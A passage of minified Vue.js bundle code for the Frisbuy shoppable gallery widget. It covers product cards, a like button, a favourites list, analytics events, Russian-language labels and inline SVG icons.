",1),D]),t.product.sku?.priceOld?((0,o.uX)(),(0,o.CE)("div",S,[(0,o.eW)((0,o.v_)(t.product.sku.priceOld)+" ",1),I])):(0,o.Q3)("",!0)])):(0,o.Q3)("",!0),(0,o.Lk)("button",_,[((0,o.uX)(),(0,o.CE)("svg",N,O))])])])}const Y=t=>((0,o.Qi)("data-v-1997c2a5"),t=t(),(0,o.jt)(),t),U=Y((()=>(0,o.Lk)("svg",{width:"11",height:"10",viewBox:"0 0 11 10",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{d:"M10.2727 3.46769C10.2727 2.10489 9.12152 1 7.70125 1C6.76605 1 5.95017 1.48038 5.50002 2.19649C5.04988 1.48062 4.23399 1 3.29879 1C1.87853 1.00024 0.727295 2.10489 0.727295 3.46769C0.727295 3.77911 0.790094 4.07606 0.899867 4.35036C1.75017 6.69729 5.50002 9.27273 5.50002 9.27273C5.50002 9.27273 9.24988 6.69729 10.1004 4.35036C10.2102 4.07606 10.2727 3.77911 10.2727 3.46769Z",stroke:"#6E6E6E","stroke-width":"0.5","stroke-linecap":"round","stroke-linejoin":"round"})],-1))),Q=[U];function $(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("button",{onClick:i[0]||(i[0]=i=>t.$emit("click",i)),class:(0,o.C4)(["frisbuy-like-button",[{"frisbuy-like-button--liked":e.isLiked}]])},Q,2)}var H={emits:["click"],props:{isLiked:{type:Boolean,required:!1,default:!1},productArticle:{type:String,required:!1,default:""}}},G=(e(98353),e(66262));const X=(0,G.A)(H,[["render",$],["__scopeId","data-v-1997c2a5"]]);var B=X,F=e(83421),R=e(46105),V=e(50631),q=(0,o.pM)({components:{LikeButton:B},emits:{clickProduct(t){return t},like:null},props:{product:{type:Object,required:!0},linkTarget:{type:String,required:!1,default:"_self"},isLiked:{type:Boolean,required:!1,default:!1},isShowPin:{type:Boolean,required:!1,default:!1},pinColor:{type:String,required:!1,default:"unset"},popupText:{type:Object,required:!0}},data(){return{}},methods:{openLink(t,i){window.open(i,this.linkTarget),this.$emit("clickProduct",this.product)},getDomainSubstitute(t){return(0,R.lQ)(t)},errorImageHandler(t){(0,F.L)(t,2,V.A.SHOP_THE_LOOK)},likeButtonClick(){this.$emit("like")}}});e(80145);const W=(0,G.A)(q,[["render",P],["__scopeId","data-v-795dee47"]]);var Z=W,K=e(75880),J=e(8986),tt=(0,o.pM)({inject:["isTablet"],components:{ProductItem:Z,LikeButton:B,ButtonArrow:K.A},emits:{changePostRequest:t=>t},props:{fashion:{type:Object,required:!0},titleMode:{type:String,required:!1,default:"default"},settings:{type:Object,required:!0},popupSettings:{type:Object,required:!0},hasPrevPost:{type:Boolean,required:!1,default:!0},hasNextPost:{type:Boolean,required:!1,default:!0},popupText:{type:Object,required:!0}},data(){return{favoriteVendorList:[]}},created(){this.initFrisbuyFavoriteList()},methods:{isEqual(t,i){return h().isEqual(t,i)},initFrisbuyFavoriteList(){window.frisbuyFavoriteList&&(this.favoriteVendorList=window.frisbuyFavoriteList),console.log("window.frisbuyFavoriteList",window.frisbuyFavoriteList);let t=[];Object.defineProperty(window,"frisbuyFavoriteList",{configurable:!0,set:function(i){i&&(t=i,console.log("defineProperties",i),this.favoriteVendorList=i||[])},get:function(){return t}}),window.frisbuyFavoriteList=this.favoriteVendorList||[]},getPluralizationForProductsTitle(t){const i=Number(String(t).slice(-1));return 1===i?"товар":i>1&&i<5?"товара":0===i||i>=5?"товаров":void 0},makeEventForClient(t,i){document.dispatchEvent(new CustomEvent(t,i))},changePostBySwipe(t){"left"===t&&this.makeEventToChangePost(1),"right"===t&&this.makeEventToChangePost(-1)},makeEventToChangePost(t){this.$emit("changePostRequest",t)},addProductToFavoriteList(t,i=!0){const e=t.map((t=>({article:t.sku?.vendorCode,offerId:t.sku?.offerId,groupId:t.sku?.groupId})));if(!e||!e.length)return;let o=!1,r=[],s=!1,a=[];r.push(...e),e.length>1&&(s=!0,a=r.filter((t=>{const i=this.favoriteVendorList.find((i=>this.isEqual(i,t)));if(i)return t;s=!1})));let u=r;if(console.log(r.length,this.favoriteVendorList.length),r.length!==this.favoriteVendorList.length&&(console.log("filter"),u=r.filter((t=>{const i=a.find((i=>this.isEqual(i,t)));if(!i)return t}))),s&&this.removeCompilationOfCodesSafety(this.compilationOfAllProductsCodes),s||r.forEach((t=>{const e=this.favoriteVendorList.findIndex((i=>this.isEqual(i,t)));i&&e>=0?this.favoriteVendorList.splice(e,1):-1===e&&(this.favoriteVendorList.push(t),o=!0)})),o){console.log("%cfrisbuy:favorite-add detail","background-color: #33ab55",u),this.makeEventForClient("frisbuy:favorite-add",{detail:u});const i=t.filter((t=>{const i=u.find((i=>{const e={article:t.sku?.vendorCode,offerId:t.sku?.offerId,groupId:t.sku?.groupId};return!!this.isEqual(e,i)}));return i}));this.sendAnaliticEvent("AddToFavorite",{provPostId:this.fashion.instagramPost?.frisbuyId??this.fashion.providerPost.frisbuyId,fbProduct:this.fashion.frisbuyPost.id,igCode:this.fashion.instagramPost.shortcode,stock:(0,J.T)(this.postList,this.settings.embedId,this.settings.skuId),items:i})}else console.log("%cfrisbuy:favorite-remove detail","background-color: #df3355",u),this.makeEventForClient("frisbuy:favorite-remove",{detail:u})},removeCompilationOfCodesSafety(t){const i=this.favoriteVendorList.filter((i=>{let e=!1;if(t.forEach((t=>{this.isEqual(t,i)&&(e=!0)})),!e)return i}));this.favoriteVendorList.splice(0,this.favoriteVendorList.length),this.favoriteVendorList.push(...i)},sendProductAnalytics(t){this.mouseOver(t,!1),this.sendAnaliticEvent("ClickLink",{provPostId:this.fashion.instagramPost?.frisbuyId??this.fashion.providerPost.frisbuyId,fbProduct:this.fashion.frisbuyPost.id,igCode:this.fashion.instagramPost.shortcode,link:t.link,linklabel:t.title,offer:t.sku?.offerId})},mouseOver(t,i){t.hover=i},getTotalPriceForAllProducts(t){let i=0;t.forEach((t=>{const e=t.sku?.price;if(!e)return;const o=Number(e.replaceAll(" ",""));i+=o}));const e=new Intl.NumberFormat("ru-RU",{style:"currency",currency:"RUB",minimumFractionDigits:0,useGrouping:!0}).format(i);return e}},computed:{postList(){const t=[this.fashion];return t},productsList(){return this.fashion.media[0].linkList},isFullFavoriteLook(){const t=this.productsList.length>0&&!this.productsList.find((t=>!this.favoriteVendorList.find((i=>{const e={article:t.sku?.vendorCode,offerId:t.sku?.offerId,groupId:t.sku?.groupId};return this.isEqual(i,e)}))));return t},compilationOfAllProductsCodes(){const t=this.productsList.map((t=>({article:t.sku?.vendorCode,offerId:t.sku?.offerId,groupId:t.sku?.groupId})));return console.log("articlesList",t),t},showUnpinnedNumbers(){return this.currentMedia.linkList.every((t=>t.marker.show))},currentMedia(){return this.fashion&&this.fashion.media[0]}}});e(62835),e(64774);const it=(0,G.A)(tt,[["render",M]]);var et=it},12711:function(t,i,e){"use strict";e.d(i,{A:function(){return G}});var o=e(29726);const r=t=>((0,o.Qi)("data-v-f16d8a78"),t=t(),(0,o.jt)(),t),s=["innerHTML"],a={class:"frisbuy-header"},u={key:0,class:"frisbuy-title"},n=["href"],l={key:1,class:"frisbuy-subtitle"},d=["innerHTML"],p={key:1,class:"frisbuy-categories"},c=["href","onClick"],f={class:"frisbuy-gallery"},y={key:0,class:"frisbuy-divider"},g=r((()=>(0,o.Lk)("span",null,null,-1))),b=["href"],M=["src"],w={class:"frisbuy-footer"},h=["innerHTML"],L={key:3,class:"frisbuy-guideline"},m={class:"frisbuy-guideline-container"},A=["innerHTML"];function v(t,i,e,r,v,C){const x=(0,o.g2)("FashionListItem"),j=(0,o.g2)("ButtonArrow"),k=(0,o.g2)("ProductPopup"),D=(0,o.gN)("touch");return(0,o.uX)(),(0,o.CE)(o.FK,null,[(0,o.Lk)("div",{ref:"frisbuy-widget-gallery",class:(0,o.C4)({"frisbuy-widget":!0,"frisbuy-vertical":t.isVerticalGallery,[`frisbuy-layout-${t.gallerySettings.layout}`]:t.gallerySettings.layout,[`frisbuy-${t.settings.customerCode}`]:!0}),style:(0,o.Tr)([t.galleryStyle])},[t.settings.gallery.customStyles?((0,o.uX)(),(0,o.CE)("div",{key:0,innerHTML:t.settings.gallery.customStyles},null,8,s)):(0,o.Q3)("",!0),(0,o.Lk)("div",a,[t.headerSettings.title||t.headerSettings.buttonTitle?((0,o.uX)(),(0,o.CE)("div",u,[(0,o.eW)((0,o.v_)(t.headerSettings.title)+" ",1),t.headerSettings.buttonTitle?((0,o.uX)(),(0,o.CE)("a",{key:0,href:t.headerSettings.buttonLink},(0,o.v_)(t.headerSettings.buttonTitle),9,n)):(0,o.Q3)("",!0)])):(0,o.Q3)("",!0),t.headerSettings.subTitle?((0,o.uX)(),(0,o.CE)("div",l,(0,o.v_)(t.headerSettings.subTitle),1)):(0,o.Q3)("",!0),t.headerSettings.html?((0,o.uX)(),(0,o.CE)("div",{key:2,innerHTML:t.headerSettings.html},null,8,d)):(0,o.Q3)("",!0)]),t.gallerySettings.filters.params?((0,o.uX)(),(0,o.CE)("div",p,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.gallerySettings.filters.params,((i,e)=>((0,o.uX)(),(0,o.CE)("a",{key:e,href:`#tag=${i.value?i.name:"Все"}`,class:(0,o.C4)({"frisbuy-category":!0,"frisbuy-active":t.filterValue==i.value||null==t.filterValue&&!i.value}),onClick:e=>t.chosenFilter(i)},(0,o.v_)(i.name),11,c)))),128))])):(0,o.Q3)("",!0),(0,o.Lk)("div",f,[(0,o.bo)(((0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)({"frisbuy-scroll-wrapper":!0,"no-scroll-width":!t.isVerticalGallery&&t.scrollWidth<0}),style:(0,o.Tr)({height:t.isVerticalGallery&&t.gallerySettings.maxCols&&(t.containerItemHeight+t.containerItemMargin)*t.gallerySettings.maxCols+"px"}),ref:"postsScroll"},[(0,o.Lk)("div",{style:(0,o.Tr)({padding:t.isLineRowsMode&&t.scrollWidth<0&&`0 ${t.containerItemMargin/2}px`})},[(0,o.Lk)("ul",{class:(0,o.C4)({"frisbuy-gallery-posts":!0,"frisbuy-gallery-multiline":t.isLineRowsMode,[`frisbuy-scheme-${t.gallerySettings.scheme}`]:"tile"==t.gallerySettings.layout&&t.gallerySettings.scheme}),style:(0,o.Tr)({margin:`-${t.containerItemMargin/2}px`,width:`calc(100% + ${t.containerItemMargin}px)`,height:!t.isVerticalGallery&&t.isLineRowsMode&&t.containerRowsHeight})},[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.postList,((i,e)=>((0,o.uX)(),(0,o.CE)(o.FK,{key:e},[!t.gallerySettings.scheme||t.isTablet||5!=e&&(e-5)%9?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("li",y)),"advertising"===i.frisbuyPost.type?((0,o.uX)(),(0,o.CE)(o.FK,{key:1},[],64)):((0,o.uX)(),(0,o.Wv)(x,{key:i.frisbuyPost.id,class:"frisbuy-gallery-post",ref_for:!0,ref:"postImage",style:(0,o.Tr)({width:t.getPostItemWidth(e),"min-width":"185px",margin:t.containerItemMargin/2+"px","pointer-events":""+(v.isDragging?"none":"auto"),"flex-shrink":0,height:"100%","aspect-ratio":t.isRectangleFormat?"0.8 / 1":"1 / 1"}),postMedia:i.media[0],stlPostImageStyles:t.stlPostImageStyles(i),description:t.settings.isShowDescriptionAbovePreview&&i.frisbuyPost.text,onClick:o=>t.clickPostHandler(i,e)},null,8,["style","postMedia","stlPostImageStyles","description","onClick"]))],64)))),128))],6)],4)],6)),[[D,t.swipeHandler,"swipe"]]),"arrow"==t.gallerySettings.layout&&(t.isVerticalGallery&&t.scrollTop>0||t.scrollWidth>0)?((0,o.uX)(),(0,o.CE)("div",{key:0,class:(0,o.C4)({"frisbuy-gallery-navigation":!0,"frisbuy-big":t.isLineRowsMode})},[t.canPrevScroll?((0,o.uX)(),(0,o.Wv)(j,{key:0,onClick:i[0]||(i[0]=i=>t.slideHandler(-1)),direction:"left",mode:"adaptive"})):(0,o.Q3)("",!0),g,t.canNextScroll?((0,o.uX)(),(0,o.Wv)(j,{key:1,onClick:i[1]||(i[1]=i=>t.slideHandler(1)),direction:"right",mode:"adaptive"})):(0,o.Q3)("",!0)],2)):(0,o.Q3)("",!0)]),t.gallerySettings.branding?((0,o.uX)(),(0,o.CE)("div",{key:2,class:(0,o.C4)([{"frisbuy-branding":!0},t.gallerySettings.branding])},[(0,o.eW)(" Сделано на "),(0,o.Lk)("a",{href:t.settings.brandingLink||"https://www.frisbuy.ru/?utm_source=gallery&utm_medium=referral&utm_campaign="+t.settings.customerCode,rel:"nofollow",target:"_blank"},[(0,o.Lk)("img",{src:`${t.envDomain}/images/widget/frisbuy_logo_gray.svg`,alt:"Frisbuy"},null,8,M)],8,b)],2)):(0,o.Q3)("",!0),(0,o.Lk)("div",w,["tile"==t.gallerySettings.layout&&t.gallerySettings.loadMore.enable&&t.gallerySettings.loadMore.show?((0,o.uX)(),(0,o.CE)("div",{key:0,style:(0,o.Tr)({marginTop:t.gallerySettings.loadMore.marginTop+"px"}),class:"frisbuy-loadmore-button",onClick:i[2]||(i[2]=(...i)=>t.loadMoreHandler&&t.loadMoreHandler(...i))},(0,o.v_)(t.gallerySettings.loadMore.text||"Ещё"),5)):(0,o.Q3)("",!0),t.gallerySettings.footer.html?((0,o.uX)(),(0,o.CE)("div",{key:1,innerHTML:t.gallerySettings.footer.html},null,8,h)):(0,o.Q3)("",!0)]),t.gallerySettings.guideline.html&&t.isGuidlineOpen?((0,o.uX)(),(0,o.CE)("div",L,[(0,o.Lk)("div",m,[(0,o.Lk)("div",{innerHTML:t.gallerySettings.guideline.html},null,8,A)])])):(0,o.Q3)("",!0)],6),t.isShowPopup?((0,o.uX)(),(0,o.Wv)(k,{key:0,settings:t.settings,mobileSettings:t.mobileSettings,postList:t.postList,post:t.currentPost,postIndex:t.currentPostIndex,onChangePost:i[3]||(i[3]=i=>t.selectPost(t.postList[t.currentPostIndex+i],t.currentPostIndex+i)),onClose:i[4]||(i[4]=()=>t.closePopup())},null,8,["settings","mobileSettings","postList","post","postIndex"])):(0,o.Q3)("",!0)],64)}var C=e(60568),x=e(10032),j=e(75880);const k=t=>((0,o.Qi)("data-v-44aec28c"),t=t(),(0,o.jt)(),t),D={key:0,class:"frisbuy-fashion-list-item__description"},S=["src"],I=["src"],_=k((()=>(0,o.Lk)("button",null,"Подробнее",-1)));function N(t,i,e,r,s,a){const u=(0,o.g2)("PositionBlockWrapper");return(0,o.uX)(),(0,o.CE)("li",{class:"frisbuy-fashion-list-item",onClick:i[2]||(i[2]=()=>t.clickPostHandler())},[t.description?((0,o.uX)(),(0,o.CE)("span",D,(0,o.v_)(t.description),1)):(0,o.Q3)("",!0),t.previewImagePositionStyles&&Object.keys(t.previewImagePositionStyles).length>0?((0,o.uX)(),(0,o.Wv)(u,{key:1,style:(0,o.Tr)(t.stlPostImageStyles),x:t.previewImagePositionStyles.x,y:t.previewImagePositionStyles.y,scale:t.previewImagePositionStyles.scale/100},{default:(0,o.k6)((()=>[(0,o.Lk)("img",{ref:"image",src:t.getDomainSubstitute(t.postPreviewImage),onError:i[0]||(i[0]=i=>t.errorImageHandler(i))},null,40,S)])),_:1},8,["style","x","y","scale"])):((0,o.uX)(),(0,o.CE)("div",{key:2,class:"frisbuy-fashion-list-item__image",ref:"photo",style:(0,o.Tr)({"background-image":`url(${t.postPreviewImage}), url(${t.postPreviewImage})`,"background-repeat":"no-repeat"})},[(0,o.Lk)("img",{ref:"image",src:t.getDomainSubstitute(t.postPreviewImage),onError:i[1]||(i[1]=i=>t.errorImageHandler(i))},null,40,I)],4)),_])}var T=e(5915),E=e(83421),z=e(46105),O=e(50631),P=(0,o.pM)({components:{PositionBlockWrapper:T.A},emits:{click:null},props:{postMedia:{type:Object,required:!0},description:{type:String,required:!1},stlPostImageStyles:{type:Object,required:!1}},data(){return{isHighResImage:!0}},computed:{postPreviewImage(){return this.isHighResImage?this.postMedia.imageUrl:this.postMedia.thumbnailUrl},previewImagePositionStyles(){if(!this.postMedia||!this.postMedia.view)return;const{preview:t}=this.postMedia.view;return t||void 0}},methods:{clickPostHandler(){this.$emit("click")},getDomainSubstitute(t){return(0,z.lQ)(t)},errorImageHandler(t){(0,E.L)(t,2,O.A.SHOP_THE_LOOK)}}}),Y=(e(25182),e(66262));const U=(0,Y.A)(P,[["render",N],["__scopeId","data-v-44aec28c"]]);var Q=U,$={extends:C.A,components:{ProductPopup:x.A,ButtonArrow:j.A,FashionListItem:Q},data(){return{isMouseDown:!1,dragScrollLeft:null,startX:null,isDragging:!1}}};e(51820),e(61487);const H=(0,Y.A)($,[["render",v],["__scopeId","data-v-f16d8a78"]]);var G=H},58920:function(t,i,e){"use strict";e.d(i,{A:function(){return Z}});var o=e(29726);const r=["innerHTML"],s=(0,o.Lk)("svg",{viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{d:"M1 1C8.33333 8.33333 23 23 23 23",stroke:"#2C2C2C","stroke-width":"2","stroke-linecap":"round"}),(0,o.Lk)("path",{d:"M23 1C15.6667 8.33333 1 23 1 23",stroke:"#2C2C2C","stroke-width":"2","stroke-linecap":"round"})],-1),a=[s],u=(0,o.Lk)("div",{class:"iu-widget__title"},"Добавить образ",-1),n={class:"iu-widget__post-form"},l=(0,o.Lk)("label",{class:"iu-widget--required"},"Имя ",-1),d=(0,o.Lk)("label",{class:"iu-widget--required"},"E-mail ",-1),p=(0,o.Lk)("label",null,"Комментарии",-1),c=["placeholder"],f=(0,o.Lk)("div",{class:"iu-widget__title iu-widget__title--medium iu-widget__title--add-photo"}," Добавить медиа ",-1),y={key:0,class:"iu-widget-upload iu-widget-upload--short"},g=(0,o.Fv)('<svg width="25" height="18" viewBox="0 0 25 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.5092 0.0252809C9.5092 0.0391854 9.46319 0.0505618 9.40695 0.0505618C9.35072 0.0505618 9.3047 0.0619382 9.3047 0.0758427C9.3047 0.0897472 9.28423 0.101124 9.25923 0.101124C9.2342 0.101124 9.19716 0.123876 9.17689 0.151685C9.15662 0.179494 9.12508 0.202247 9.1068 0.202247C9.0885 0.202247 9.01051 0.264565 8.93349 0.340736C8.85647 0.416907 8.79346 0.494039 8.79346 0.51214C8.79346 0.530216 8.77045 0.561413 8.74233 0.581461C8.71421 0.601508 8.69121 0.63814 8.69121 0.66289C8.69121 0.687615 8.6797 0.707865 8.66564 0.707865C8.65158 0.707865 8.64008 0.728115 8.64008 0.75284C8.64008 0.77759 8.61708 0.814222 8.58896 0.83427C8.56084 0.854317 8.53783 0.890949 8.53783 0.915699C8.53783 0.940424 8.52633 0.960674 8.51227 0.960674C8.49821 0.960674 8.48671 0.980924 8.48671 1.00565C8.48671 1.0304 8.4637 1.06703 8.43558 1.08708C8.40746 1.10713 8.38446 1.14376 8.38446 1.16851C8.38446 1.19323 8.37296 1.21348 8.3589 1.21348C8.34484 1.21348 8.33333 1.23373 8.33333 1.25846C8.33333 1.28321 8.31033 1.31984 8.28221 1.33989C8.25409 1.35994 8.23108 1.39657 8.23108 1.42132C8.23108 1.44604 8.21958 1.46629 8.20552 1.46629C8.19146 1.46629 8.17996 1.48654 8.17996 1.51127C8.17996 1.53602 8.15695 1.57265 8.12883 1.5927C8.10072 1.61274 8.07771 1.64938 8.07771 1.67413C8.07771 1.69885 8.06621 1.7191 8.05215 1.7191C8.03809 1.7191 8.02658 1.73935 8.02658 1.76408C8.02658 1.78883 8.00358 1.82546 7.97546 1.84551C7.94734 1.86555 7.92434 1.90219 7.92434 1.92694C7.92434 1.95166 7.91283 1.97191 7.89877 1.97191C7.88471 1.97191 7.87321 1.99216 7.87321 2.01689C7.87321 2.04164 7.8502 2.07827 7.82209 2.09831C7.79397 2.11836 7.77096 2.15012 7.77096 2.1689C7.77096 2.27849 7.86122 2.27528 4.7692 2.27528C2.83377 2.27528 1.84049 2.28385 1.84049 2.30056C1.84049 2.31447 1.79448 2.32584 1.73824 2.32584C1.682 2.32584 1.63599 2.33722 1.63599 2.35112C1.63599 2.36503 1.60148 2.3764 1.5593 2.3764C1.51713 2.3764 1.48262 2.38778 1.48262 2.40169C1.48262 2.41559 1.44811 2.42697 1.40593 2.42697C1.36375 2.42697 1.32924 2.43834 1.32924 2.45225C1.32924 2.46615 1.30624 2.47753 1.27812 2.47753C1.25 2.47753 1.22699 2.4889 1.22699 2.50281C1.22699 2.51671 1.20399 2.52809 1.17587 2.52809C1.14775 2.52809 1.12474 2.53947 1.12474 2.55337C1.12474 2.56728 1.10174 2.57865 1.07362 2.57865C1.0455 2.57865 1.02249 2.59003 1.02249 2.60393C1.02249 2.61784 1.00202 2.62921 0.977019 2.62921C0.951994 2.62921 0.914954 2.65197 0.894683 2.67978C0.874412 2.70758 0.842945 2.73034 0.824719 2.73034C0.781544 2.73034 0.408998 3.09878 0.408998 3.14148C0.408998 3.15951 0.385992 3.19063 0.357873 3.21067C0.329755 3.23072 0.306748 3.26735 0.306748 3.2921C0.306748 3.31683 0.295245 3.33708 0.281186 3.33708C0.267127 3.33708 0.255624 3.35983 0.255624 3.38764C0.255624 3.41545 0.244121 3.4382 0.230061 3.4382C0.216002 3.4382 0.204499 3.46095 0.204499 3.48876C0.204499 3.51657 0.192996 3.53933 0.178937 3.53933C0.164877 3.53933 0.153374 3.56208 0.153374 3.58989C0.153374 3.6177 0.141871 3.64045 0.127812 3.64045C0.113753 3.64045 0.102249 3.68596 0.102249 3.74157C0.102249 3.79719 0.0907464 3.8427 0.0766871 3.8427C0.0626278 3.8427 0.0511247 3.89958 0.0511247 3.9691C0.0511247 4.03862 0.0396217 4.09551 0.0255624 4.09551C0.00858896 4.09551 0 6.11798 0 10.1124C0 14.1067 0.00858896 16.1292 0.0255624 16.1292C0.0396217 16.1292 0.0511247 16.1861 0.0511247 16.2556C0.0511247 16.3251 0.0626278 16.382 0.0766871 16.382C0.0907464 16.382 0.102249 16.4275 0.102249 16.4831C0.102249 16.5388 0.113753 16.5843 0.127812 16.5843C0.141871 16.5843 0.153374 16.6184 0.153374 16.6601C0.153374 16.7018 0.164877 16.736 0.178937 16.736C0.192996 16.736 0.204499 16.7587 0.204499 16.7865C0.204499 16.8143 0.216002 16.8371 0.230061 16.8371C0.244121 16.8371 0.255624 16.8573 0.255624 16.8821C0.255624 16.9068 0.27863 16.9434 0.306748 16.9635C0.334867 16.9835 0.357873 17.0156 0.357873 17.0348C0.357873 17.0539 0.392382 17.1015 0.43456 17.1404C0.476738 17.1794 0.511247 17.2243 0.511247 17.2402C0.511247 17.2778 0.628042 17.3933 0.665976 17.3933C0.682081 17.3933 0.72748 17.4274 0.766871 17.4691C0.806263 17.5108 0.854371 17.5449 0.873722 17.5449C0.893098 17.5449 0.925537 17.5677 0.945808 17.5955C0.966079 17.6233 1.00312 17.6461 1.02814 17.6461C1.05314 17.6461 1.07362 17.6574 1.07362 17.6713C1.07362 17.6853 1.09663 17.6966 1.12474 17.6966C1.15286 17.6966 1.17587 17.708 1.17587 17.7219C1.17587 17.7358 1.19888 17.7472 1.22699 17.7472C1.25511 17.7472 1.27812 17.7586 1.27812 17.7725C1.27812 17.7864 1.31263 17.7978 1.35481 17.7978C1.39698 17.7978 1.43149 17.8091 1.43149 17.823C1.43149 17.8369 1.466 17.8483 1.50818 17.8483C1.55036 17.8483 1.58487 17.8597 1.58487 17.8736C1.58487 17.8875 1.61938 17.8989 1.66155 17.8989C1.70373 17.8989 1.73824 17.9103 1.73824 17.9242C1.73824 17.9382 1.80642 17.9494 1.89162 17.9494C1.97681 17.9494 2.04499 17.9607 2.04499 17.9747C2.04499 17.9915 5.54703 18 12.5 18C19.453 18 22.955 17.9915 22.955 17.9747C22.955 17.9607 23.0232 17.9494 23.1084 17.9494C23.1936 17.9494 23.2618 17.9382 23.2618 17.9242C23.2618 17.9103 23.2963 17.8989 23.3384 17.8989C23.3806 17.8989 23.4151 17.8875 23.4151 17.8736C23.4151 17.8597 23.4496 17.8483 23.4918 17.8483C23.534 17.8483 23.5685 17.8369 23.5685 17.823C23.5685 17.8091 23.603 17.7978 23.6452 17.7978C23.6874 17.7978 23.7219 17.7864 23.7219 17.7725C23.7219 17.7586 23.7449 17.7472 23.773 17.7472C23.8011 17.7472 23.8241 17.7358 23.8241 17.7219C23.8241 17.708 23.8471 17.6966 23.8753 17.6966C23.9034 17.6966 23.9264 17.6853 23.9264 17.6713C23.9264 17.6574 23.9469 17.6461 23.9719 17.6461C23.9969 17.6461 24.0339 17.6233 24.0542 17.5955C24.0745 17.5677 24.1069 17.5449 24.1263 17.5449C24.1456 17.5449 24.1937 17.5108 24.2331 17.4691C24.2725 17.4274 24.3179 17.3933 24.334 17.3933C24.372 17.3933 24.4888 17.2778 24.4888 17.2402C24.4888 17.2243 24.5233 17.1794 24.5654 17.1404C24.6076 17.1015 24.6421 17.0539 24.6421 17.0348C24.6421 17.0156 24.6651 16.9835 24.6933 16.9635C24.7214 16.9434 24.7444 16.9068 24.7444 16.8821C24.7444 16.8573 24.7559 16.8371 24.7699 16.8371C24.784 16.8371 24.7955 16.8143 24.7955 16.7865C24.7955 16.7587 24.807 16.736 24.8211 16.736C24.8351 16.736 24.8466 16.7018 24.8466 16.6601C24.8466 16.6184 24.8581 16.5843 24.8722 16.5843C24.8862 16.5843 24.8978 16.5388 24.8978 16.4831C24.8978 16.4275 24.9093 16.382 24.9233 16.382C24.9374 16.382 24.9489 16.3251 24.9489 16.2556C24.9489 16.1861 24.9604 16.1292 24.9744 16.1292C24.9914 16.1292 25 14.1067 25 10.1124C25 6.11798 24.9914 4.09551 24.9744 4.09551C24.9604 4.09551 24.9489 4.03862 24.9489 3.9691C24.9489 3.89958 24.9374 3.8427 24.9233 3.8427C24.9093 3.8427 24.8978 3.79719 24.8978 3.74157C24.8978 3.68596 24.8862 3.64045 24.8722 3.64045C24.8581 3.64045 24.8466 3.6177 24.8466 3.58989C24.8466 3.56208 24.8351 3.53933 24.8211 3.53933C24.807 3.53933 24.7955 3.51657 24.7955 3.48876C24.7955 3.46095 24.784 3.4382 24.7699 3.4382C24.7559 3.4382 24.7444 3.41545 24.7444 3.38764C24.7444 3.35983 24.7329 3.33708 24.7188 3.33708C24.7048 3.33708 24.6933 3.31683 24.6933 3.2921C24.6933 3.26735 24.6702 3.23072 24.6421 3.21067C24.614 3.19063 24.591 3.15951 24.591 3.14148C24.591 3.09878 24.2185 2.73034 24.1753 2.73034C24.1571 2.73034 24.1256 2.70758 24.1053 2.67978C24.085 2.65197 24.048 2.62921 24.023 2.62921C23.998 2.62921 23.9775 2.61784 23.9775 2.60393C23.9775 2.59003 23.9545 2.57865 23.9264 2.57865C23.8983 2.57865 23.8753 2.56728 23.8753 2.55337C23.8753 2.53947 23.8522 2.52809 23.8241 2.52809C23.796 2.52809 23.773 2.51671 23.773 2.50281C23.773 2.4889 23.75 2.47753 23.7219 2.47753C23.6938 2.47753 23.6708 2.46615 23.6708 2.45225C23.6708 2.43834 23.6362 2.42697 23.5941 2.42697C23.5519 2.42697 23.5174 2.41559 23.5174 2.40169C23.5174 2.38778 23.4829 2.3764 23.4407 2.3764C23.3985 2.3764 23.364 2.36503 23.364 2.35112C23.364 2.33722 23.318 2.32584 23.2618 2.32584C23.2055 2.32584 23.1595 2.31447 23.1595 2.30056C23.1595 2.2839 22.3537 2.27528 20.7932 2.27528C18.2823 2.27528 18.3538 2.27857 18.3538 2.16331C18.3538 2.14147 18.3423 2.1236 18.3282 2.1236C18.3142 2.1236 18.3027 2.10335 18.3027 2.07862C18.3027 2.05387 18.2797 2.01724 18.2515 1.99719C18.2234 1.97714 18.2004 1.94051 18.2004 1.91576C18.2004 1.89104 18.1889 1.87079 18.1748 1.87079C18.1608 1.87079 18.1493 1.85054 18.1493 1.82581C18.1493 1.80106 18.1263 1.76443 18.0982 1.74438C18.07 1.72433 18.047 1.6877 18.047 1.66295C18.047 1.63823 18.0355 1.61798 18.0215 1.61798C18.0074 1.61798 17.9959 1.59773 17.9959 1.573C17.9959 1.54825 17.9729 1.51162 17.9448 1.49157C17.9167 1.47153 17.8937 1.43489 17.8937 1.41014C17.8937 1.38542 17.8822 1.36517 17.8681 1.36517C17.854 1.36517 17.8425 1.34492 17.8425 1.32019C17.8425 1.29544 17.8195 1.25881 17.7914 1.23876C17.7633 1.21872 17.7403 1.18208 17.7403 1.15733C17.7403 1.13261 17.7288 1.11236 17.7147 1.11236C17.7007 1.11236 17.6892 1.09211 17.6892 1.06738C17.6892 1.04263 17.6662 1.006 17.638 0.985955C17.6099 0.965907 17.5869 0.929275 17.5869 0.904525C17.5869 0.879801 17.5754 0.859551 17.5613 0.859551C17.5473 0.859551 17.5358 0.8393 17.5358 0.814576C17.5358 0.789826 17.5128 0.753194 17.4847 0.733146C17.4565 0.713098 17.4335 0.676466 17.4335 0.651716C17.4335 0.626992 17.422 0.606742 17.408 0.606742C17.3939 0.606742 17.3824 0.588565 17.3824 0.566317C17.3824 0.544096 17.3479 0.494014 17.3057 0.455056C17.2635 0.416098 17.229 0.366017 17.229 0.343795C17.229 0.321548 17.2107 0.303371 17.1882 0.303371C17.1657 0.303371 17.1151 0.269242 17.0757 0.227528C17.0363 0.185815 16.9856 0.151685 16.9632 0.151685C16.9407 0.151685 16.9223 0.140309 16.9223 0.126404C16.9223 0.1125 16.8993 0.101124 16.8712 0.101124C16.843 0.101124 16.82 0.0897472 16.82 0.0758427C16.82 0.0619382 16.774 0.0505618 16.7178 0.0505618C16.6616 0.0505618 16.6155 0.0391854 16.6155 0.0252809C16.6155 0.00854494 15.4141 0 13.0624 0C10.7106 